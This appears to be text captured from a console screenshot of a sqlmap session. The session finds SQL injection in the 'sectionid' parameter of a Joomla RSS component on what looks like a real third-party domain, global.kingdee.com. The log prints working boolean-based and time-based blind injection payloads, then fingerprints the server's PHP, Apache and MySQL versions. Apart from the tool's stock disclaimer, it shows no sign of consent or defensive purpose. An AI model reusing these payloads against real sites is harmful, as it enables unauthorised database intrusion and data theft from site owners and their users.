 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:32:43
[00:32:44] [INFO] resuming back-end DBMS 'mysql'
[00:32:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sectionid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&sectionid=20) AN
D 2464=2464 AND (8726=8726
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&sectionid=20) AN
D SLEEP(5) AND (1836=1836
---
[00:32:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[00:32:45] [INFO] fetched data logged to text files under 'F:\TOOLS\intrude\SqlI
nject\sqlmapproject-sqlmap-7054586\output\global.kingdee.com'
[*] shutting down at 00:32:45
F:\TOOLS\intrude\SqlInject\sqlmapproject-sqlmap-7054586>